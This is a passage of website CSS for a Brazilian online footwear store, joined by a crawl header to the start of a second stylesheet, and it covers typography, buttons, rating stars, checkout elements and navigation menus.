.jspTrack {
    background: #fff;
    position: relative
}

.jspDrag {
    background: #c2c2c2;
    position: relative;
    top: 0;
    left: 0;
    cursor: pointer
}

.jspHorizontalBar .jspTrack,
.jspHorizontalBar .jspDrag {
    float: left;
    height: 100%
}

.jspArrow {
    background: #50506d;
    text-indent: -20000px;
    display: block;
    cursor: pointer;
    padding: 0;
    margin: 0
}

.jspArrow.jspDisabled {
    cursor: default;
    background: #80808d
}

.jspVerticalBar .jspArrow {
    height: 16px
}

.jspHorizontalBar .jspArrow {
    width: 16px;
    float: left;
    height: 100%
}

.jspVerticalBar .jspArrow:focus {
    outline: none
}

.jspCorner {
    background: #eeeef4;
    float: left;
    height: 100%
}

.article-container {
    font-size: 13px;
    line-height: 22px;
    color: gray;
    margin-bottom: 25px
}

.article-container b {
    font-weight: 500;
    color: #2e2e2e
}

.article-container a {
    color: #d14242
}

.article-container li a {
    color: gray
}

.article-container a:hover {
    color: #2e2e2e
}

.article-container.columns-2 {
    -webkit-column-count: 2;
    -moz-column-count: 2;
    column-count: 2;
    -webkit-column-gap: 30px;
    -moz-column-gap: 30px;
    column-gap: 30px
}

.article-container.columns-3 {
    -webkit-column-count: 3;
    -moz-column-count: 3;
    column-count: 3;
    -webkit-column-gap: 30px;
    -moz-column-gap: 30px;
    column-gap: 30px
}

.article-container p,
.article-container ul,
.article-container ol,
.article-container img {
    margin-bottom: 15px
}

.article-container ol li {
    font-size: inherit;
    line-height: inherit;
    color: inherit
}

.article-container ul li {
    padding: 4px 0 4px 10px
}

.article-container ul li:before {
    content: "";
    font-family: FontAwesome;
    display: inline-block;
    margin-right: 5px
}

.article-container h1,
.h1 {
    font-size: 32px;
    line-height: 32px;
    color: #2e2e2e;
    font-weight: 500;
    margin-bottom: 15px
}

.article-container h2,
.h2 {
    font-size: 28px;
    line-height: 34px;
    color: #262626;
    font-weight: 300;
    margin-bottom: 15px
}

.article-container h3,
.h3 {
    font-size: 24px;
    font-weight: 600;
    line-height: 28px;
    margin-bottom: 11px;
    color: #000
}

.article-container h4,
.h4 {
    font-size: 14px;
    line-height: 22px;
    color: #262626;
    font-weight: 600;
    margin-bottom: 15px;
    text-transform: uppercase
}

.article-container h5,
.h5 {
    font-size: 13px;
    line-height: 30px;
    color: #262626;
    font-weight: 600;
    text-transform: uppercase
}

.article-container h5 .fa,
.h5 .fa {
    font-size: 20px;
    color: #d14242;
    display: inline-block;
    vertical-align: middle;
    position: relative;
    top: -3px;
    margin-right: 5px
}

.article-container h6,
.h6 {
    font-size: 11px;
    line-height: 18px;
    color: #262626;
    font-weight: 700;
    margin-bottom: 15px
}

.article-container.style-1 {
    font-size: 14px;
    line-height: 25px;
    font-weight: 300
}

@media (max-width: 767px) {

    .article-container.columns-2,
    .article-container.columns-3 {
        -webkit-column-count: 1;
        -moz-column-count: 1;
        column-count: 1;
        -webkit-column-gap: 0;
        -moz-column-gap: 0;
        column-gap: 0
    }
}

.sidebar-navigation .entry:before,
.sidebar-navigation .entry,
.button,
.socials-box a,
.socials-box a .fa,
.search-drop-down .category-entry,
.search-button,
.header-functionality-entry,
footer a,
.product-slide-entry .title,
.product-slide-entry .tag,
.inline-product-entry .title,
.inline-product-entry .image,
.list-type-1 a,
.hover-class-1:after,
.hover-label,
.menu-slider-arrows a .fa,
.bottom-line-a,
.top-line-a,
.fixed-header-square-button .fa,
.read-more,
.product-mix-info,
.simple-search-form .simple-submit,
.departmets-drop-down .list a,
.copyright a,
.styled-form .submit-wrapper,
.socials-box a .fa,
.sidebar-logos-row a img,
a.sale-entry:before,
a.sale-entry .sale-price,
a.sale-entry .sale-price span,
a.sale-entry .sale-description,
.breadcrumb-box a,
.icon-entry .image,
.quantity-selector .entry.number-minus,
.quantity-selector .entry.number-plus,
.tabs-container.style-1 .tab-switcher,
.size-selector .entry:after,
.color-selector .entry:after,
.color-selector .entry:before,
.blog-entry .title,
.blog-entry .subtitle a,
.blog-entry .subtitle a b,
.blog-entry .readmore,
.square-button,
.tags-box a,
.categories-list ul li a,
.container-404 .text a,
.portfolio-navigation a,
.portfolio-entry .title,
.action-button,
.hover-layer,
.continue-link,
.accordeon-title,
.traditional-cart-entry .tag,
.traditional-cart-entry .title,
.remove-button,
.cart-summary-box .simple-link,
.checkout-progress-widget a.step-entry,
.simple-field,
.column-article-entry .title,
.product-slide-entry .subtitle,
.parallax-view,
.simple-form .submit,
.latest-entries-heading .latest-more,
.demo-categories-entry .title,
.demo-categories-entry .list a,
.sale-entry-border,
.sale-entry-border:before,
.color-text-widget,
.color-text-widget .cell-view,
.color-text-widget .title,
.color-text-widget .description,
.sale-entry,
.simple-search-form,
.special-item-entry>img {
    -moz-transition: all .15s ease-out;
    -o-transition: all .15s ease-out;
    -webkit-transition: all .15s ease-out;
    transition: all .15s ease-out;
    -ms-transition: all .15s ease-out
}

.product-slide-entry .product-image:after,
.sidebar-navigation .title .fa,
.navigation-banner-content,
.from-the-blog-entry .image:after,
.toggle-list-button:after,
.product-image .bottom-line,
.product-image .top-line-a,
.navigation-banner-content .subtitle,
.navigation-banner-content .title,
.navigation-banner-content .description,
.navigation-banner-content .info,
.swiper-slide .parallax-article .subtitle,
.swiper-slide .parallax-article .description,
.swiper-slide .parallax-article .info,
a.mozaic-banner-entry .subtitle,
a.mozaic-banner-entry .title,
a.mozaic-banner-entry .description,
a.mozaic-banner-entry:before,
.creative-square-box .background-box,
.creative-square-box:before,
.promo-banner-box:before,
.promo-banner-box .promo-text,
.promo-banner-box .promo-text .description,
.product-image img,
.product-thumbnails-swiper .paddings-container,
.blog-entry .image img,
.comment-image:after,
.hover-layer .info,
.title-info,
.actions,
a.mozaic-banner-entry .view {
    -moz-transition: all 300ms ease-out;
    -o-transition: all 300ms ease-out;
    -webkit-transition: all 300ms ease-out;
    transition: all 300ms ease-out;
    -ms-transition: all 300ms ease-out
}

.swiper-slide .parallax-article .title,
.portfolio-entry .image img,
.portfolio-entry:hover .portfolio-drop-down,
.overlay-popup .close-layer,
.overlay-popup .popup-container {
    -moz-transition: all 500ms ease-out;
    -o-transition: all 500ms ease-out;
    -webkit-transition: all 500ms ease-out;
    transition: all 500ms ease-out;
    -ms-transition: all 500ms ease-out
}

.creative-square-box:hover .background-box,
.blog-entry .image:hover img,
.portfolio-entry:hover .image img {
    -moz-transition: all 15000ms linear !important;
    -o-transition: all 15000ms linear !important;
    -webkit-transition: all 15000ms linear !important;
    transition: all 15000ms linear !important;
    -ms-transition: all 15000ms linear !important
}

.disable-animation,
.shop-grid .product-slide-entry .title {
    -moz-transition: none !important;
    -o-transition: none !important;
    -webkit-transition: none !important;
    transition: none !important;
    -ms-transition: none !important
}

.navigation-banner-content .subtitle,
.swiper-slide .parallax-article .subtitle,
.swiper-slide .parallax-article .description,
.overlay-popup.active .popup-container {
    transition-delay: 200ms;
    -moz-transition-delay: 200ms;
    -webkit-transition-delay: 200ms;
    -ms-transition-delay: 200ms
}

.navigation-banner-content .title {
    transition-delay: 150ms;
    -moz-transition-delay: 150ms;
    -webkit-transition-delay: 150ms;
    -ms-transition-delay: 150ms
}

.swiper-slide .parallax-article .info {
    transition-delay: 400ms;
    -moz-transition-delay: 400ms;
    -webkit-transition-delay: 400ms;
    -ms-transition-delay: 400ms
}

.header-demo {
    height: 250px;
    position: relative;
    background-size: cover;
    background-position: center top;
    margin-bottom: 50px
}

.header-demo.background-demo:before {
    background: rgba(0, 0, 0, 0.2) none repeat scroll 0 0;
    content: "";
    height: 100%;
    left: 0;
    position: absolute;
    top: 0;
    width: 100%
}

.header-demo .header-wrapper.style-3 header:before {
    height: 205px
}

.header-demo header {
    position: absolute !important
}

.product-detail-box .size-selector {
    display: block;
    margin-bottom: 10px;
}

.product-detail-box .size-selector ul > li {
    margin-bottom: 0px;
}

_:-ms-input-placeholder,
:root .simple-field.simple-drop-down select {
    padding-right: 22px
}

_:-ms-input-placeholder,
:root .size-1.simple-field.simple-drop-down select {
    padding-right: 14px
}

_:-ms-input-placeholder,
:root .simple-drop-down select {
    padding-right: 10px
}


#comentario {
	width: -webkit-fill-available;
	margin: 10px;
	border: solid 1px #CCC;
}    
.padding_left {
	padding-left: 20px;
}

legend {
	padding: 10px !important;
}

.box_textarea{
	justify-content: center !important;
	text-align: center;
	padding: 20px !important;
}
	
.rating {
	width: 100%;
	padding: 10px;
	display: flex;
	justify-content: space-between;
	align-items: center;
	border-bottom: solid 1px #ECEFF1;
}

.rating:not(:checked)> div input {
	position: absolute;
	top: -9999px;
	clip: rect(0, 0, 0, 0);
}

.rating:not(:checked)> div label {
	float: right;
	width: 1em;
	padding: 0 .1em;
	overflow: hidden;
	white-space: nowrap;
	cursor: pointer;
	font-size: 200%;
	line-height: 1.2;
	color: #ddd;
}

.rating:not(:checked)> div label:before {
	content: '★ ';
}

.rating> div input:checked~ label {
	color: var(--cinza);
}

.rating:not(:checked)> div label:hover,
.rating:not(:checked)> div label:hover~ label {
	color: black;
}

.rating> div input:checked+ label:hover,
.rating> div input:checked+ label:hover~ label,
.rating> div input:checked~ label:hover,
.rating> div input:checked~ label:hover~ label,
.rating> div label:hover~ input:checked~ label {
	color: black;
}

.rating> div label:active {
	position: relative;
	top: 2px;
	left: 2px;
}

.iconStar::before {
    content: '★ ';
}

.boxInfoQuantidade {
    display: flex;
    background-color: #f2f2f2;
    width: 100%;
    font-size: 14px;
    padding: 10px;
    margin: 23px 0px 0px 0px;
}

.boxInfoQuantidade a {
    color: #444;
    text-align: center;
}

.boxInfoQuantidade strong {
    font-weight: 600;
    line-height: 14px;
    padding-bottom: 3px;
    display: block;
}

.boxInfoQuantidade .itensQtd {
    color: #f3921a;
}

.boxInfoQuantidade img {
    width: 55px;
    cursor: pointer;
    margin: 3px;
    border-radius: 4px;
}

@media (max-width: 991px) and (min-width: 768px) {
    .header-functionality-entry {
        margin-left: 15px
    }
}

.btnCompreComDesconto {
    background: #1e88e5;
    display: inline-block;
    padding: 10px 7px;
    color: #fff;
    font-size: 15px;
    font-weight: 600;
    text-align: center;
    line-height: 21px;
    width: 174px;
    margin-left: 10px;
}

@media (max-width: 768px) {
    .btnCompreComDesconto {
        width:100%;
        background: #1e88e5;
        display: inline-block;
        padding: 10px;
        color: #fff;
        font-size: 26px;
        font-weight: 600;
        text-align: center;
        line-height: 30px;
        margin-left: 0px;
    }
}

--- FILE ---
content_type: text/css
request_url: https://zapatapremium.com.br/css/style.css?20230235
body_size: 255728
content:
body {
    font-family: 'Titillium Web', sans-serif
}

html,
body,
div,
span,
applet,
object,
iframe,
h1,
h2,
h3,
h4,
h5,
h6,
p,
blockquote,
pre,
a,
abbr,
acronym,
address,
big,
cite,
code,
del,
dfn,
em,
img,
ins,
kbd,
q,
s,
samp,
small,
strike,
strong,
sub,
sup,
tt,
var,
b,
u,
i,
center,
dl,
dt,
dd,
ol,
ul,
li,
fieldset,
form,
label,
legend,
table,
caption,
tbody,
tfoot,
thead,
tr,
th,
td,
article,
aside,
canvas,
details,
embed,
figure,
figcaption,
footer,
header,
hgroup,
menu,
nav,
output,
ruby,
section,
summary,
time,
mark,
audio,
video {
    margin: 0;
    padding: 0;
    border: 0;
    font-size: 100%;
    font: inherit;
    vertical-align: baseline
}

article,
aside,
details,
figcaption,
figure,
footer,
header,
hgroup,
menu,
nav,
section {
    display: block
}

blockquote,
q {
    quotes: none
}

blockquote:before,
blockquote:after,
q:before,
q:after {
    content: '';
    content: none
}

blockquote footer:before,
blockquote footer:after {
    display: none
}

body * {
    -webkit-text-size-adjust: none
}

.clear {
    clear: both;
    overflow: hidden;
    height: 0;
    font-size: 0;
    display: block
}

input:focus,
select:focus,
textarea:focus,
button:focus {
    outline: none
}

input,
textarea,
select {
    font-family: 'Titillium Web', sans-serif;
    font-weight: 300;
    -webkit-appearance: none;
    border-radius: 0
}

a,
a:link,
a:visited,
a:active,
a:hover {
    cursor: pointer;
    text-decoration: none;
    outline: none
}

ul {
    list-style: none
}

body {
    font-family: 'Titillium Web', sans-serif;
    font-weight: 400;
    font-size: 14px;
    line-height: 1
}

.table-view {
    height: 100%;
    width: 100%;
    display: table
}

.row-view {
    display: table-row
}

.cell-view {
    display: table-cell;
    vertical-align: middle;
    height: inherit
}

#fieldConsultorText {
    display: block;
    padding: 10px;
    margin: -10px 0px 5px 0px;
    font-weight: bold;
}

.hideFields {
    display: none;
}

#content-block {
    position: relative;
    overflow: hidden
}

#content-block :last-child {
    margin-bottom: 0
}

.nopadding {
    padding-left: 0;
    padding-right: 0;
    margin-left: 0;
    margin-right: 0
}

.content-center,
.position-center {
    max-width: 1310px;
    margin: 0 auto;
    background: #fff;
    padding: 0 70px;
    position: relative
}

.position-center {
    background: none
}

.wide-center {
    max-width: 1760px;
    margin: 0 auto;
    padding: 0 30px
}

#busca1::placeholder,
#busca2::placeholder,
#busca3::placeholder {
    color: #5B5B5B
}

.pull-right {
    float: right
}

.negrito {
    font-weight: 700 !important
}

.zoom-detalhes {
    position: relative;
    max-width: 100%;
    border: solid 1px #F2F2F2
}

.thumbnails li {
    position: relative;
    float: left;
    max-width: 80px;
    margin-right: 10px;
    margin-top: 15px;
    border: solid 1px #F2F2F2
}

.thumbnails img {
    position: relative;
    max-width: 100%
}

.thumbnails2 li {
    position: relative;
    float: left;
    max-width: 80px;
    margin-right: 10px;
    margin-top: 15px;
    border: solid 1px #F2F2F2
}

.thumbnails2 img {
    position: relative;
    max-width: 100%
}

.product-image:hover {
    cursor: pointer
}

.lista_de_desejos {
    position: absolute;
    z-index: 4;
    right: 47px;
    top: 1px;
    font-size: 1.3em;
    color: #9E9E9E !important;
}

.desejos,
.lista_de_desejos:hover,
.vermelho {
    color: #F44336 !important
}

.heart_catalogo {
    position: absolute;
    right: -30px
}

.mais_vendidos {
    font-size: 20px;
    color: #FFC107;
    position: absolute;
    right: 73px;
    z-index: 1;
}

.obrigatorio {
    color: red
}

#errolog {
    color: red;
    margin: 7px;
    font-size: 16px;
    font-weight: 700;
    margin-bottom: 15px
}

#loading {
    display: none
}

#carregando {
    display: none
}

.perfil-modal {
    border-radius: 50%;
    max-width: 25px;
    max-height: 25px;
    margin-left: 10px
}

.minha-conta {
    font-size: 16px;
    margin-top: 5px;
    margin-left: 5px;
    float: left
}

.texto-verde {
    color: #41BA34 !important
}

.texto-azul {
    color: #1976D2 !important
}

.texto-vermelho {
    color: #ea4335 !important
}

.texto-laranja {
    color: #ff7e2d !important
}

.texto-bold {
    font-weight: 700 !important
}

.uppercase {
    text-transform: uppercase
}

.valido:focus {
    color: #41BA34;
    border: solid 1px #41BA34
}

.invalido:focus {
    color: #e54242;
    border: solid 1px #e54242
}

.frete-carrinho span {
    float: right;
    line-height: normal;
    vertical-align: middle;
    font-size: 1.3em;
    color: #003F88
}

.frete-carrinho i {
    float: right;
    margin-top: 10px;
    font-size: .9em;
    color: #003F88
}

.mensagem-sucesso {
    display: block;
    width: 100%;
    padding: 7px;
    margin-top: 5px;
    border: solid 1px #41BA34
}

.sucesso {
    display: none
}

.margin-checkout {
    margin-top: 15px
}

.etapas {
    background: #1976D2;
    color: #FFF;
    padding: 0 9px;
    margin-right: 11px
}

.ui-menu {
    max-width: 370px
}

.ui-menu img {
    float: left;
    width: 53px;
    height: 40px
}

.ui-menu-item {
    width: 100%;
    background: #FFF;
    height: 40px;
    float: left;
    margin-left: -1px
}

.ui-menu-item span {
    float: left;
    margin-top: 13px
}

.ui-menu-item:hover,
.ui-menu-item span:hover {
    cursor: pointer;
    color: #FFF !important;
    background: #1976D2 !important
}

.mobile_only {
    display: none;
}
.desktop_only {
    display: block;
}

.btn_ver_detalhes {
    color: #fff !important;
    background: #1e88e5;
    padding: 5px 14px;
    display: flex;
    text-align: center;
    width: fit-content
}

.btn_imprimir_boleto {
    color: #fff !important;
    background: #607D8B;
    padding: 5px 14px;
    display: block;
    text-align: center;
    width: auto
}

.sair_da_conta {
    color: #fff !important;
    background: #03A9F4;
    padding: 7px 14px;
    display: block;
    text-align: center;
    width: auto;
    margin-top: -25px
}

.download_pdf {
    color: #fff !important;
    background: #1e88e5;
    padding: 5px 14px;
    display: block;
    text-align: center;
    width: fit-content
}

.download_xml {
    color: #fff !important;
    background: #1e88e5;
    padding: 5px 14px;
    display: block;
    text-align: center;
    width: fit-content
}

.endereco_card {
    border-left: solid 1px #e6e6e6;
    border-radius: 2px;
    padding: 10px 22px
}

.end_padrao {
    position: absolute;
    left: 2px;
    top: 10px;
    color: #4CAF50
}

.range_tamanhos {
    margin-bottom: 5px;
    color: #ababab;
}

.selos {
    display: -webkit-inline-box;
    margin-right: 20px;
}

.loja_cat {
    margin-bottom: 50px;
}

.loja_cat h6 {
    font-size: 18px;
    color: #1976d2;
    font-weight: bold;
    margin-top: 10px;
}

.loja_cat a {
    background: #1b77d2;
    color: white;
    padding: 3px 6px;
}

.exclusivo {
    width: 112px;
    display: flex;
    justify-content: space-between;
    background-color: #FF5722;
    padding: 3px 10px;
    color: white;
    position: absolute;
    left: 15px;
    z-index: 5;
}

.information-entry b {
    font-weight: bold !important;
}

@media (max-width: 767px) {

    .footer-bottom-navigation h4,
    .payment-methods,
    .footer-links {
        text-align: center !important;
    }

    .wide-center {
        padding: 0 15px
    }
}

.information-blocks {
    margin-bottom: 70px
}

#content-block .sidebar-column .information-blocks {
    margin-bottom: 40px
}

.block-title {
    font-size: 20px;
    line-height: 24px;
    color: #2e2e2e;
    font-weight: 600;
    padding-bottom: 15px;
    border-bottom: 1px #ebebeb solid;
    margin-bottom: 25px
}

.block-title.size-1 {
    font-size: 16px
}

.block-title.size-2 {
    font-size: 18px
}

.block-title.size-3 {
    font-size: 24px;
    margin-bottom: -1px
}

.block-title.size-4 {
    font-size: 30px;
    font-weight: 400;
    line-height: 30px;
    margin-bottom: 20px;
    padding-bottom: 20px
}

.button {
    font-weight: 700;
    font-size: 12px;
    line-height: 14px;
    color: #373737;
    text-transform: uppercase;
    text-align: center;
    padding: 8px 10px;
    display: inline-block;
    margin-bottom: 12px;
    cursor: pointer;
    min-width: 127px;
    border: 2px #dadada solid;
    background: transparent;
    position: relative
}

.button .fa {
    margin-right: 5px
}

.button.style-2 {
    background: #f2f2f2;
    border-color: #f2f2f2
}

.button.style-9 {
    border-color: rgba(255, 255, 255, 0.5)
}

.button.style-1:hover,
.button.style-9:hover {
    background: #fff;
    border: 2px transparent solid
}

.button.style-2:hover {
    background: #fff
}

.button.style-3 {
    font-size: 16px;
    line-height: 20px;
    font-weight: 700;
    color: #333232;
    text-transform: uppercase;
    background: #f0f0f0;
    display: inline-block;
    text-align: center;
    border: 2px #f0f0f0 solid;
    padding: 10px 5px;
    min-width: 0
}

.button.style-4 {
    font-size: 16px;
    line-height: 20px;
    font-weight: 700;
    color: #fff;
    text-transform: uppercase;
    background: #ca1515;
    display: inline-block;
    text-align: center;
    border: 2px #ca1515 solid;
    padding: 10px 5px;
    min-width: 0
}

.button.style-3:hover,
.button.style-4:hover {
    background: transparent !important;
    color: #1976D2 !important
}

.button.style-5 {
    border-color: #fff;
    background: #fff
}

.button.style-5:hover {
    background: transparent;
    border-color: #bfbfbf
}

.button.style-6 {
    border-color: #fff;
    background: #fff
}

.button.style-6:hover {
    color: #fff;
    background: transparent;
    border-color: #bfbfbf
}

.button.style-7 {
    background: rgba(241, 126, 14, 0.9);
    border-color: rgba(241, 126, 14, 0.9);
    color: #fff
}

.button.style-7:hover {
    background: transparent
}

.button.style-8 {
    background: transparent;
    color: #fff;
    border-color: rgba(204, 204, 204, 0.2)
}

.button.style-8:hover {
    border-color: rgba(204, 204, 204, 1)
}

.button.style-10,
.button.style-12,
.button.style-18 {
    font-size: 14px;
    line-height: 18px;
    padding: 11px 40px;
    text-transform: uppercase;
    font-weight: 700;
    color: #fff;
    border: 2px #41ba34 solid;
    background: #41ba34;
    letter-spacing: 2px
}

.button.style-10:hover,
.button.style-12:hover {
    background: #fff;
    color: #41ba34
}

.button.style-11 {
    font-size: 13px;
    color: #1E88E5;
    font-weight: 700;
    text-transform: uppercase;
    line-height: 18px;
    padding: 12px 40px;
    border: 1px #fff solid;
    background: #fff
}

.button.style-11:hover {
    color: #1976D2
}

.button.style-12 {
    border-color: #ca1515;
    background: #ca1515
}

.button.style-14 {
    border-color: #272727;
    background: #272727;
    font-size: 12px;
    color: #fff;
    font-weight: 600;
    line-height: 16px;
    padding: 10px 20px;
    min-width: 0
}

.button.style-14:hover {
    background: transparent;
    color: #272727
}

.button.style-15,
.button.style-16,
.button.style-15,
.button.style-17 {
    border: 1px #e0e0e0 solid;
    font-size: 12px;
    font-weight: 700;
    line-height: 17px;
    padding: 9px 18px;
    background: #fff;
    color: #2e2e2e;
    min-width: 0
}

.button.style-16,
.button.style-15:hover {
    background: #f0f0f0;
    border-color: #f0f0f0
}

.button.style-16:hover {
    background: #fff;
    border-color: #e0e0e0
}

.button.style-17 {
    border-color: #ca1515;
    background: #ca1515;
    color: #fff
}

.button.style-17:hover {
    background: transparent;
    color: #2e2e2e
}

.button.style-18 {
    background: #f2f2f2;
    border-color: #f2f2f2;
    color: #333
}

.button.style-18:hover {
    background: transparent
}

.button.style-19 {
    background: #ca1515;
    border-color: #ca1515;
    color: #fff
}

.button.style-19:hover {
    background: transparent
}

.button-x {
    font-size: 12px;
    line-height: 15px;
    width: 15px;
    text-align: center;
    color: gray
}

.button.style-facebook {
    font-size: 16px;
    line-height: 20px;
    font-weight: 700;
    color: #fff;
    text-transform: uppercase;
    background: #4267B2;
    display: inline-block;
    text-align: center;
    border: 2px #4267B2 solid;
    padding: 10px 5px;
    min-width: 0
}

.button.style-facebook:hover {
    background: transparent !important;
    color: #4267B2 !important
}

.button.style-google {
    font-size: 16px;
    line-height: 20px;
    font-weight: 700;
    color: #fff;
    text-transform: uppercase;
    background: #EA4335;
    display: inline-block;
    text-align: center;
    border: 2px #EA4335 solid;
    padding: 10px 5px;
    min-width: 0
}

.button.style-google:hover {
    background: transparent !important;
    color: #EA4335 !important
}

.button-x .fa {
    display: block;
    line-height: 15px
}

.overflow {
    overflow-y: auto;
    -webkit-overflow-scrolling: touch;
    -moz-overflow-scrolling: touch;
    -ms-overflow-scrolling: touch
}

::-webkit-input-placeholder {
    color: #c2c2c2;
    opacity: 1
}

::-moz-placeholder {
    color: #c2c2c2;
    opacity: 1
}

:-ms-input-placeholder {
    color: #c2c2c2;
    opacity: 1
}

input:-moz-placeholder {
    color: #c2c2c2;
    opacity: 1
}

@media (min-width: 1200px) {
    .responsive-menu-toggle-class {
        display: none !important
    }
}

@media (max-width: 1199px) {

    .mais_vendidos {
        right: 30px;
    }

    .ui-menu {
        max-width: 270px
    }

    .responsive-menu-hide-class {
        display: none !important
    }

    .minha-conta {
        display: none
    }

    .mobile_only {
        display: block;
    }
    .desktop_only {
        display: none;
    }
}

.list-type-1 {
    font-size: 13px;
    line-height: 15px;
    color: #2e2e2e;
    font-weight: 500
}

.list-type-1 a {
    color: #2e2e2e
}

.list-type-1 a:hover {
    color: #8bab0a
}

.list-type-1 li {
    padding: 7px 0
}

.list-type-1 li .fa {
    display: inline-block;
    color: #806fc0;
    margin-right: 7px;
    vertical-align: middle;
    position: relative;
    top: -2px
}

ol {
    list-style: none;
    counter-reset: number
}

ol li {
    padding-left: 0;
    font-size: 13px;
    line-height: 24px;
    color: #a3a2a2;
    margin-bottom: 12px
}

ol li:before {
    counter-increment: number;
    content: counter(number);
    color: #fff;
    font-size: 13px;
    margin-right: 9px;
    margin-left: 3px;
    width: 20px;
    height: 20px;
    display: inline-block;
    vertical-align: middle;
    position: relative;
    top: -2px;
    line-height: 20px;
    font-weight: 600;
    background: #8bab0a;
    text-align: center;
    border-radius: 50%;
    -webkit-border-radius: 50%
}

#loader-wrapper {
    position: fixed;
    width: 100%;
    height: 100%;
    background: #fff;
    z-index: 10
}

.bubbles {
    text-align: center;
    position: absolute;
    left: 0;
    width: 100%;
    top: 50%;
    margin-top: -30px
}

.bubbles .title {
    color: #a1a1a1;
    font-size: 25px;
    line-height: 25px;
    margin-bottom: 50px;
    font-weight: 500
}

.bubbles span {
    display: inline-block;
    vertical-align: middle;
    width: 15px;
    height: 15px;
    background: #03b4ea;
    border-radius: 50%;
    -moz-border-radius: 50%;
    -webkit-border-radius: 50%;
    animation: bubbly .9s infinite alternate
}

#bubble2 {
    animation-delay: .27s
}

#bubble3 {
    animation-delay: .54s
}

@-webkit-keyframes bubbly {
    0% {
        width: 15px;
        height: 15px;
        opacity: 1;
        -webkit-transform: translateY(0)
    }

    100% {
        width: 50px;
        height: 50px;
        opacity: .1;
        -webkit-transform: translateY(-32px)
    }
}

@keyframes bubbly {
    0% {
        width: 15px;
        height: 15px;
        opacity: 1;
        transform: translateY(0)
    }

    100% {
        width: 50px;
        height: 50px;
        opacity: .1;
        transform: translateY(-32px)
    }
}

.checkbox,
.radio {
    margin-top: 0
}

.checkbox-entry {
    margin-bottom: 15px;
    padding: 10px;
    border: solid 1px #EEE;
    display: block;
    font-size: 13px;
    line-height: 14px;
    font-weight: 500
}

.checkbox-entry b {
    font-weight: 600 !important;
    color: #313131 !important
}

.checkbox-entry input+span {
    cursor: pointer;
    display: inline-block;
    border: 1px #d9d9d9 solid;
    width: 17px;
    height: 17px;
    vertical-align: middle;
    color: #333232;
    position: relative;
    top: -1px;
    margin-right: 7px;
    position: relative
}

.checkbox-entry.radio input+span {
    width: 20px;
    height: 20px;
    border-radius: 50%;
    -webkit-border-radius: 50%;
    border: 1px #1976D2 solid
}

.checkbox-entry input {
    display: none
}

.checkbox-entry input:checked+span {
    background: #1976D2
}

.checkbox-entry.radio input:checked+span:after {
    position: absolute;
    left: -1px;
    top: -1px;
    right: -1px;
    bottom: -1px;
    content: "";
    box-shadow: inset 0 0 0 3px #fff;
    border-radius: 50%;
    -webkit-border-radius: 50%;
    border: 1px #1976D2 solid
}

.boxed-layout {
    max-width: 1270px;
    margin: 0 auto;
    background: #fafafa
}

.boxed-layout .fullwidth-block {
    width: auto;
    left: auto;
    margin-left: -50px;
    margin-right: -50px;
    transform: translateX(0);
    -webkit-transform: translateX(0)
}

.boxed-layout .content-center,
.boxed-layout .position-center {
    padding: 0 50px
}

.boxed-layout #content-block {
    background: #fff
}

@media (max-width: 1199px) {

    #content-block .content-center,
    .position-center {
        padding: 0 30px
    }

    .boxed-layout .fullwidth-block {
        margin-left: -30px;
        margin-right: -30px
    }

    .responsive-menu-toggle-class {
        display: block
    }
}

@media (max-width: 991px) {
    .information-blocks {
        margin-bottom: 40px
    }
}

@media (max-width: 767px) {

    #content-block .content-center,
    .position-center {
        padding: 0 15px
    }

    .lista_de_desejos {
        right: 5%
    }

    .heart_catalogo {
        position: absolute;
        right: 19px
    }
}

header {
    -webkit-backface-visibility: hidden;
    margin-bottom: 25px;
    position: absolute;
    z-index: 5;
    background: #fff;
    padding: 0 70px;
    top: 0;
    left: 0;
    width: 100%
}

.navigation {
    font-size: 0;
    position: relative;
    border-bottom: 2px #f7f7f7 solid;
    height: 70px
}

nav {
    position: relative
}

nav>ul>li {
    float: left;
    padding-right: 16px;
    padding-left: 16px
}

nav>ul>li>a {
    font-size: 13px;
    font-weight: 700;
    color: #3d3d3d;
    line-height: 68px;
    text-transform: uppercase;
    display: inline-block
}

nav>ul>li>a .menu-label {
    position: absolute;
    right: 3px;
    top: 10px
}

nav>ul>li>.fa {
    color: #ebebeb;
    font-size: 10px;
    margin-left: 3px;
    vertical-align: middle;
    position: relative;
    top: -5px
}

.area_do_revendedor {
    background: #FFF;
    border: solid 1px #1976d2;
}

.area_do_revendedor a {
    color: #1976d2 !important;
}

.submenu-container {
    position: absolute;
    top: 60px;
    left: 50%;
    transform: translateX(-50%);
    -moz-transform: translateX(-50%);
    -webkit-transform: translateX(-50%);
    -ms-transform: translateX(-50%);
    padding: 20px 10px;
    display: none;
    border-radius: 3px;
    background-color: #fff;
    -webkit-box-shadow: 0 0 15px rgba(0, 0, 0, .1);
    box-shadow: 0 0 15px rgba(0, 0, 0, .1);
    border: solid 1px #f4f4f4
}

nav>ul>li:hover {
    z-index: 1
}

nav>ul>li:hover>a,
nav>ul>li>a.active {
    text-decoration: underline
}

nav>ul:nth-child(2) {
    float: right
}

#content-block .submenu a:hover {
    color: #878787
}

.submenu .list-type-1 .fa {
    font-size: 13px;
    color: #cacaca !important;
    margin: 0 7px 0 0
}

.submenu {
    position: absolute;
    width: 100%;
    background: #fff;
    left: 0;
    top: 100%;
    border: 1px #CCC solid;
    display: none
}

@media (min-width: 1200px) {
    .submenu.left-align {
        left: 0 !important;
        margin: 0 !important
    }

    .submenu.right-align {
        left: auto !important;
        right: 0;
        margin: 0 !important
    }
}

.submenu .row {
    position: relative
}

nav .full-width .submenu {
    max-width: 1310px;
    padding-bottom: 1rem;;
}

.full-width-menu-items-right {
    width: 540px;
    margin-right: 50px;
    float: right
}

.full-width-menu-items-right .submenu-list-title {
    margin-right: 50px
}

.menu-slider-out {
    overflow: hidden
}

.menu-slider-in {
    width: 100000px;
    position: relative
}

.menu-slider-in .product-slide-entry {
    width: 150px
}

.menu-slider-entry {
    padding-right: 40px;
    float: left;
    text-align: center
}

.menu-slider-in .product-slide-entry .product-image {
    margin-bottom: 10px
}

.menu-slider-in .product-slide-entry .title {
    font-size: 14px
}

.menu-slider-in .price {
    font-size: 14px
}

.menu-slider-arrows {
    font-size: 0;
    text-align: right;
    margin-bottom: -22px
}

.menu-slider-arrows a {
    font-size: 13px;
    line-height: 22px;
    display: inline-block;
    width: 22px;
    text-align: center
}

#content-block .menu-slider-arrows a .fa {
    color: #cacaca
}

#content-block .menu-slider-arrows a:hover .fa {
    color: #2e2e2e
}

.full-width-menu-items-left {
    margin-right: 615px;
    margin-left: 45px
}

.submenu-list-title {
    font-size: 16px;
    line-height: 22px;
    color: #2e2e2e;
